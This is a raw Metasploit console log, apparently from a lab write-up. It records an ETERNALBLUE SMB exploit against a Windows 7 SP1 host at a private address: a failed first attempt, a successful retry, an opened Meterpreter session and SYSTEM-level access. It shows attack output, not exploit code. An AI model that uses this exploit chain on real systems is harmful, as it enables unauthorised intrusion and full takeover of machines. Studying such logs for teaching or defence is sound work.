 [+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.40:4444
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.93.40
[*] Meterpreter session 1 opened (192.168.14.131:33085 → 43.136.236.40:10080) at 2023-09-06 03:09:50 -0400
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
payload.py